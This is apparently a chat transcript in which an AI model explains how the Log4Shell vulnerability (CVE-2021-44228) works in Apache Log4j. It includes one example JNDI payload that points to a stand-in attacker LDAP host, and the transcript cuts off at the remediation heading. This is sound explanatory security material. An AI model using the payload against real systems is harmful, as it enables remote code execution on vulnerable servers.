 How does CVE-2021-44228 (Log4Shell) work and how do I
patch it?
Used Policy Gatekeeper Decision
Overview: CVE-2021-44228 (Log4Shell)
CVE-2021-44228 is a critical Remote Code Execution (RCE) vulnerability in Apache Log4j 2
(versions 2.0-beta9 to 2.14.1), rated CVSS 10.0. It stems from improper handling of JNDI
(Java Naming and Directory Interface) lookups during message string interpolation.
How Log4Shell Works
1. Message Lookup Feature:
Log4j supports variable substitution (string interpolation) within log messages using the
${prefix:name} format. This feature is intended to allow dynamic logging of system
properties, dates, or environment variables.
2. JNDI Resolution:
One supported prefix is jndi:, which routes requests through Java's JNDI mechanism to
look up resources via protocols such as LDAP, RMI, or DNS.
3. Vulnerability Path:
• An attacker submits user-controlled input (e.g., HTTP headers like User-Agent, form
fields, or search queries) containing a payload such as:
text
${jndi:ldap://attacker.com/exploit}
• The application logs this user input using a vulnerable version of Log4j.
• Log4j parses the string, identifies the JNDI lookup, and issues an outbound request to
the specified directory service (attacker.com).
• The attacker's LDAP/RMI server responds with a reference to a malicious Java class
hosted on a remote server.
• The vulnerable application downloads and deserializes/instantiates the remote class,
resulting in arbitrary code execution within the context of the running Java process.
Remediation & Patching
Type your message here...
LLMs can make mistakes. Check important info.